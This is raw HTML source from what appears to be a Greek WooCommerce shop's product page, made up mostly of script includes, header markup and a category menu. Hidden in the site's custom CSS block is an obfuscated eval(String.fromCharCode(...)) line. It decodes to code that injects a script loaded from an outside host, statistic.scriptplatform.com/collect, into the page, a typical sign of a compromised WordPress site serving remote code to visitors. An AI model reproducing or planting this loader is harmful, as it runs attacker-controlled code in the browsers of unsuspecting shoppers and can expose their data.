//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/8366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/braun-shaver-series-3-shavestyle-3000bt-eu/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=8366' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-8366 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
